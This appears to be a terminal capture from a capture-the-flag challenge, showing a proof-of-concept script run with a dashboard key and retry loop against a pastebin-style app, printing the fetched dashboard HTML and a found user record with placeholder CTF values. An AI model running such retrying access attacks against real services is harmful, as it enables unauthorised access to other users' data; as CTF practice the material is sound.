 FastBin-archive % python3 PoC_Larry.py --base http://challenges.challenge-ecw.eu:34915/ --key view//dashboard/L4Rry --delay 0.1 --tries 100 --v
erbose
Target: http://challenges.challenge-ecw.eu:34915 | Key: view//dashboard/L4Rry | Delay: 0.1s | Tries: 100
[Attempt 1/100]
[LARRY_DASHBOARD] status=200 len=750
[GET] status=200 len=3560
[GET] Found message content: <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TACTICOOL BIN - Dashboard</title>
  <link rel="st...
[POST] status=200 len=2
=== FOUND ===
username: L4Rry
email:    Congr@tulat.on
phone:    1333333337
raw snippet (truncated):
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TACTICOOL BIN - Dashboard</title>
  <link rel="stylesheet" type="text/css" href="/static/css/login.css">
  <link href="https://fonts.googleapis.com/css2?family=Roboto+Mono&display=swap" rel="stylesheet">
</head>
<body style="flex-direction: column;"
lrusso@MacBook-Pro-de-Lucas FastBin-archive %